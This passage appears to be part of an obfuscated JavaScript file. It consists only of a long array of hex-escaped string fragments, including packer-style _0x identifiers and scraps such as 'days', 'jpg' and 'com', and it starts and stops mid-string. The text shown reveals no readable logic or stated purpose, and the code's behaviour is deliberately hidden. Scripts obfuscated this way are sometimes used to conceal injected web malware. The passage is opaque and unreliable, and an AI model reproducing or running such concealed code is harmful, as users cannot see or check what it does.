\x5c\x62\x5c\x27\x29\x5d','\x37\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29','\x5c\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c','\x5c\x7a\x5c\x27\x29\x2b\x31\x62\x2b\x28','\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x35\x5c','\x6e\x5c\x5c\x63\x5c\x27\x29\x29\x7d\x31','\x5d\x28\x31\x5a\x28\x5c\x27\x5c\x5c\x33','\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x38','\x33\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x5c\x27\x29\x2b\x31\x46\x2b\x28\x6a','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x32\x75','\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x45\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67\x28','\x66\x68\x7c\x66\x67\x7c\x66\x66\x7c\x66','\x5c\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x4d\x3f\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x29\x2b\x31','\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27\x29\x2b','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x79\x5c','\x6d\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66','\x7b\x4c\x20\x33\x67\x3d\x4a\x2c\x35\x76','\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c','\x61\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x62\x5c\x5c\x45\x5c\x27\x29\x29\x5b','\x36\x28\x33\x6f\x2c\x31\x6c\x28\x5c\x27','\x5c\x69\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x30\x78\x32\x32\x65\x30\x38\x65\x7c\x5f','\x27\x5c\x5c\x35\x5c\x5c\x32\x36\x5c\x5c','\x57\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b','\x20\x67\x5a\x28\x27\x5c\x5c\x62\x27\x2b','\x5c\x5c\x6c\x5c\x5c\x74\x5c\x27\x2b\x5c','\x28\x5c\x27\x5c\x5c\x66\x5c\x5c\x61\x5c','\x27\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x69','\x7c\x6a\x46\x7c\x6a\x76\x7c\x6a\x45\x7c','\x3a\x5c\x27\x5c\x27\x7d\x4e\x20\x38\x45','\x78\x32\x37\x33\x39\x35\x63\x7c\x5f\x30','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x38','\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c','\x62\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5c','\x44\x5c\x5c\x61\x5c\x5c\x43\x5c\x27\x2b','\x35\x7c\x6a\x70\x67\x7c\x5f\x30\x78\x35','\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c','\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x35','\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x63\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71','\x63\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x27\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x33\x31\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x45\x5c\x27\x29\x29','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5b\x35\x66\x5d\x5b\x31\x72\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x31\x52\x5c\x5c\x78','\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x32\x7c\x5f\x30\x78\x35\x36\x37\x61\x30','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x6f\x5c','\x5d\x28\x35\x52\x29\x5b\x56\x28\x5c\x27','\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42','\x5c\x62\x5c\x27\x29\x5d\x28\x34\x68\x28','\x65\x37\x33\x7c\x5f\x30\x78\x34\x39\x31','\x65\x4d\x7c\x65\x4c\x7c\x6a\x34\x7c\x68','\x5c\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x2b','\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c','\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x35','\x5c\x6b\x5c\x5c\x6c\x5c\x27\x5d\x28\x50','\x35\x5c\x5c\x31\x47\x5c\x5c\x38\x5c\x27','\x5c\x36\x5c\x5c\x45\x5c\x27\x29\x29\x7b','\x33\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c','\x38\x5c\x5c\x7a\x5c\x27\x29\x29\x2c\x39','\x27\x5d\x3d\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x36\x5c\x27\x29\x2b\x39\x6f\x2b','\x27\x29\x29\x2c\x33\x4e\x5b\x5c\x27\x5c','\x5c\x4f\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5d\x5b\x5c\x27\x5c\x5c\x31\x69\x5c\x5c','\x39\x7c\x78\x37\x35\x7c\x78\x32\x66\x7c','\x78\x32\x37\x32\x66\x62\x33\x7c\x78\x37','\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x68','\x5c\x43\x5c\x5c\x4f\x5c\x5c\x63\x5c\x27','\x66\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x36\x33\x63\x64\x37\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c','\x61\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6c','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c','\x5c\x43\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c','\x5c\x27\x2b\x59\x2b\x5c\x27\x5c\x5c\x71','\x5a\x2c\x61\x71\x2c\x61\x76\x29\x29\x7d','\x5c\x46\x5c\x5c\x71\x5c\x27\x2c\x5c\x27','\x3d\x4a\x3b\x35\x61\x3d\x5c\x27\x5c\x5c','\x70\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x78\x61\x61\x7c\x64\x61\x79\x73\x7c\x5f','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x43','\x28\x5c\x27\x5c\x5c\x44\x5c\x5c\x35\x5c','\x48\x5c\x5c\x70\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c','\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x75','\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c','\x7c\x5f\x30\x78\x35\x62\x30\x32\x39\x66','\x28\x4e\x28\x39\x34\x29\x7b\x4c\x20\x34','\x76\x5b\x33\x38\x28\x5c\x27\x5c\x5c\x33','\x7c\x5f\x30\x78\x33\x31\x63\x62\x65\x61','\x28\x36\x34\x3d\x31\x66\x28\x36\x33\x2c','\x4c\x20\x33\x65\x3d\x52\x3b\x31\x38\x28','\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x27\x2c','\x37\x20\x35\x61\x3f\x35\x61\x3a\x5b\x31','\x5c\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c','\x20\x38\x4b\x28\x38\x43\x2c\x36\x65\x2c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x31\x61','\x72\x6b\x4d\x6f\x64\x65\x7c\x5f\x30\x78','\x6d\x29\x2b\x31\x32\x2c\x24\x5b\x32\x48','\x5c\x5c\x66\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x78\x37\x33\x35\x36\x65\x35\x7c\x5f\x30','\x5c\x42\x5c\x27\x29\x5d\x5b\x31\x56\x28','\x5b\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6f\x5c\x27\x29\x2c\x4e\x28\x62\x61','\x5c\x4d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c','\x6b\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x5d\x28\x32\x53\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c\x48','\x32\x5a\x3b\x31\x38\x28\x33\x43\x28\x5c','\x30\x78\x31\x32\x37\x30\x34\x36\x7c\x5f','\x29\x26\x26\x36\x79\x5b\x32\x73\x28\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x2c','\x28\x31\x30\x29\x2c\x34\x76\x3d\x24\x28','\x33\x36\x32\x36\x7c\x5f\x30\x78\x34\x65','\x49\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c','\x38\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x61\x5c','\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x65\x5c','\x6a\x7c\x6d\x69\x7c\x6d\x43\x7c\x6d\x73','\x63\x4c\x7c\x69\x50\x7c\x69\x4f\x7c\x69','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x48\x5c','\x64\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29','\x46\x5b\x31\x78\x28\x5c\x27\x5c\x5c\x33','\x4c\x20\x32\x74\x3d\x62\x72\x5b\x62\x71','\x7a\x5c\x27\x29\x3d\x3d\x33\x4d\x7c\x7c','\x5c\x27\x29\x5d\x5b\x51\x5d\x5b\x31\x55','\x74\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c\x48','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x32\x45','\x4c\x20\x33\x71\x3d\x4a\x3b\x31\x37\x5b','\x29\x5d\x28\x29\x2c\x33\x69\x5b\x32\x30','\x78\x32\x39\x61\x36\x37\x36\x7c\x5f\x30','\x37\x5c\x5c\x33\x5c\x5c\x45\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x29\x3b','\x27\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61','\x62\x61\x7c\x5f\x30\x78\x33\x30\x34\x64','\x5c\x27\x5d\x28\x4e\x28\x35\x42\x29\x7b','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x4a\x7c\x64\x56\x7c\x65\x38\x7c\x65\x69','\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5a\x28','\x37\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x52\x5c\x5c\x32\x6e\x5c\x5c\x6b\x5c\x5c','\x35\x5a\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x64','\x61\x7c\x5f\x30\x78\x31\x65\x33\x36\x66','\x69\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69','\x27\x5d\x28\x31\x61\x28\x5c\x27\x5c\x5c','\x3d\x3d\x31\x6c\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x44\x2b\x28\x5c\x27\x5c\x5c','\x5b\x31\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x33\x36\x32\x35\x36\x7c\x5f\x30\x78','\x5c\x27\x29\x5d\x28\x2f\x3c\x35\x73\x28','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x70','\x30\x78\x34\x34\x63\x33\x37\x33\x7c\x5f','\x30\x29\x2c\x34\x47\x3d\x24\x28\x31\x61','\x29\x2c\x38\x4d\x3d\x62\x43\x28\x33\x47','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x75\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x75\x5c','\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x62','\x5c\x33\x5c\x27\x29\x5d\x28\x32\x63\x28','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c','\x5c\x6e\x5c\x5c\x6e\x5c\x27\x29\x29\x3b','\x5c\x35\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x5c\x32\x44\x5c\x5c\x44\x5c\x5c\x31\x76','\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x64','\x45\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x44','\x7c\x33\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c','\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x38','\x72\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x52\x26\x26\x32\x77\x5b\x31\x64\x28\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x2c\x32','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x52','\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x71\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6d\x5c','\x27\x29\x2b\x32\x73\x28\x5c\x27\x5c\x5c','\x39\x61\x37\x7c\x5f\x30\x78\x31\x36\x32','\x5c\x5c\x6d\x5c\x5c\x31\x79\x5c\x5c\x74','\x6e\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x5c\x6e\x5c\x27\x29\x5d\x26\x26\x28\x34','\x37\x5c\x5c\x62\x5c\x5c\x6f\x5c\x27\x29','\x5c\x5c\x68\x5c\x5c\x62\x5c\x27\x2c\x5c','\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c','\x70\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6c','\x5c\x61\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29','\x69\x5c\x5c\x70\x5c\x5c\x68\x5c\x27\x2b','\x65\x62\x32\x7c\x5f\x30\x78\x35\x62\x34','\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x75\x5c','\x27\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c','\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61','\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c','\x74\x5c\x5c\x33\x4f\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x79\x5c','\x27\x29\x29\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x63\x5c\x27','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x61','\x5c\x35\x5c\x27\x5d\x28\x54\x28\x5c\x27','\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c','\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c','\x3b\x36\x32\x5b\x33\x72\x28\x5c\x27\x5c','\x5c\x64\x5c\x27\x29\x2b\x56\x28\x5c\x27','\x46\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2c','\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x36\x5c','\x31\x52\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x29\x29','\x32\x32\x39\x66\x7c\x5f\x30\x78\x31\x66','\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x6e\x5c\x27\x29\x29\x29\x2c\x33\x74\x28','\x78\x62\x37\x30\x38\x61\x64\x7c\x5f\x30','\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x39\x65\x5b\x34\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c','\x27\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x4d','\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x64','\x7c\x6d\x64\x7c\x6d\x63\x7c\x6d\x61\x7c','\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x62','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x78\x31\x33\x31\x61\x39\x64\x7c\x5f\x30','\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c','\x28\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x28\x31\x31\x29\x7b\x58\x20\x51\x3a','\x5c\x7a\x5c\x5c\x33\x5c\x27\x29\x29\x5b','\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6c\x5c','\x6c\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27','\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x27','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x48\x5c','\x5d\x28\x2f\x28\x5b\x5e\x7b\x5c\x5c\x7d','\x5c\x5c\x44\x5c\x27\x5d\x28\x54\x28\x5c','\x38\x62\x7c\x5f\x30\x78\x32\x62\x31\x34','\x5c\x6b\x5c\x5c\x70\x5c\x5c\x68\x5c\x27','\x5c\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c','\x29\x2b\x31\x61\x28\x5c\x27\x5c\x5c\x33','\x5c\x32\x6e\x5c\x5c\x33\x41\x5c\x5c\x32','\x78\x33\x63\x7c\x78\x33\x65\x7c\x5f\x30','\x75\x5c\x27\x29\x5d\x28\x31\x4f\x28\x5c','\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c','\x37\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x2c\x34\x53\x3d\x51\x3b\x34\x53\x3c\x37','\x6b\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65','\x27\x29\x2b\x32\x68\x28\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x47\x5c\x5c\x35\x5c\x27','\x35\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c\x72','\x6c\x5c\x5c\x61\x5c\x5c\x38\x5c\x27\x2b','\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c','\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x4f\x5c','\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x63','\x5c\x5c\x47\x5c\x5c\x38\x5c\x27\x2c\x5c','\x27\x29\x7d\x31\x33\x3b\x58\x20\x6a\x28','\x59\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x41','\x32\x4a\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71','\x3d\x63\x72\x28\x33\x54\x2c\x50\x28\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x27','\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x74','\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x5d','\x65\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x78\x38\x34\x32\x35\x61\x31\x7c\x5f\x30','\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x48\x5c','\x61\x65\x66\x64\x33\x36\x7c\x78\x32\x39','\x64\x5c\x27\x29\x2b\x32\x33\x28\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x32\x70\x5b','\x7a\x5c\x5c\x45\x5c\x27\x29\x2b\x5c\x27','\x5c\x38\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c','\x62\x62\x64\x62\x30\x7c\x78\x35\x35\x7c','\x31\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x29\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x6f','\x4b\x7c\x6a\x4a\x7c\x6a\x49\x7c\x6a\x48','\x2c\x34\x75\x5b\x31\x4a\x28\x5c\x27\x5c','\x5c\x31\x47\x5c\x5c\x33\x6c\x5c\x5c\x31','\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6f\x5c\x5c\x69\x5c\x5c\x38\x5c\x27','\x65\x57\x7c\x65\x55\x7c\x65\x4b\x7c\x65','\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x46\x5c','\x34\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x6e','\x3d\x4a\x3b\x31\x38\x28\x21\x24\x28\x5c','\x32\x31\x3f\x33\x6d\x3a\x37\x53\x28\x33','\x27\x29\x29\x2f\x37\x43\x2b\x32\x67\x28','\x37\x34\x3d\x32\x4a\x5b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x30\x78\x31\x39\x39\x36\x31\x35\x7c\x5f','\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x6a\x28','\x65\x35\x39\x64\x7c\x5f\x30\x78\x33\x63','\x65\x5c\x27\x29\x29\x2c\x36\x67\x3d\x32','\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69','\x5c\x5c\x6e\x5c\x27\x29\x29\x3a\x5c\x27','\x29\x2b\x59\x2b\x5c\x27\x5c\x5c\x4b\x5c','\x30\x33\x66\x37\x7c\x5f\x30\x78\x35\x32','\x27\x29\x29\x2b\x38\x39\x2b\x28\x5a\x28','\x36\x42\x7a\x73\x65\x68\x75','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x38','\x2b\x31\x71\x5b\x31\x32\x5d\x2b\x28\x6a','\x70\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c','\x6d\x65\x7c\x5f\x30\x78\x31\x63\x62\x63','\x33\x70\x3d\x61\x4f\x28\x31\x30\x29\x3b','\x36\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29','\x64\x62\x7c\x64\x61\x7c\x64\x39\x7c\x65','\x5c\x5c\x32\x44\x5c\x5c\x31\x75\x5c\x5c','\x5c\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c','\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28\x29','\x5c\x48\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c','\x32\x39\x26\x26\x5c\x27\x5c\x5c\x63\x5c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x5c\x61\x5c\x5c\x69\x5c\x27\x5d\x28\x5c','\x38\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x32','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x32\x52\x5c\x27\x2c','\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x29\x2b\x59\x2b\x28\x5c\x27\x5c','\x35\x31\x35\x32\x30\x37\x7c\x5f\x30\x78','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x5c','\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c','\x5c\x48\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27','\x74\x70\x73\x7c\x30\x78\x39\x7c\x5f\x30','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x65','\x2b\x59\x2b\x28\x6a\x28\x5c\x27\x5c\x5c','\x31\x45\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c','\x62\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x38','\x29\x29\x2b\x59\x2b\x6a\x28\x5c\x27\x5c','\x5c\x5c\x49\x5c\x27\x29\x7d\x29\x2c\x39','\x35\x32\x7c\x5f\x30\x78\x33\x35\x34\x38','\x35\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d','\x27\x29\x2c\x4e\x28\x29\x7b\x4c\x20\x32','\x36\x69\x2c\x63\x37\x29\x7b\x4c\x20\x32','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c','\x27\x29\x2c\x39\x36\x29\x2c\x61\x55\x28','\x5c\x7a\x5c\x27\x29\x2b\x34\x35\x28\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x27','\x5c\x27\x29\x29\x2c\x31\x6a\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x64\x5c','\x7c\x67\x32\x7c\x67\x31\x7c\x63\x4a\x7c','\x34\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x36','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c','\x3d\x51\x21\x3d\x28\x32\x54\x3d\x31\x66','\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c','\x5c\x27\x29\x3b\x33\x64\x26\x26\x28\x36','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70\x5c','\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x7a','\x78\x31\x39\x65\x66\x65\x61\x7c\x5f\x30','\x5c\x32\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c','\x2b\x31\x70\x2b\x28\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x27\x29\x29\x3f\x62\x30','\x5c\x36\x5c\x5c\x79\x5c\x5c\x7a\x5c\x27','\x65\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x65\x5c\x5c\x44\x5c\x27\x2c\x5c','\x37\x20\x36\x48\x3d\x5c\x27\x5c\x27\x21','\x32\x65\x31\x34\x38\x33\x7c\x5f\x30\x78','\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c','\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x5c\x48\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x61\x35\x33\x30\x61\x7c\x5f\x30\x78\x32','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4e','\x2b\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x30\x29\x2c\x36\x5a\x3d\x34\x39\x5b\x32','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b','\x47\x56\x50\x67\x4d','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x37\x5c','\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x27','\x20\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x27','\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x68\x5c\x27\x29','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x4b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c','\x27\x29\x2b\x5c\x27\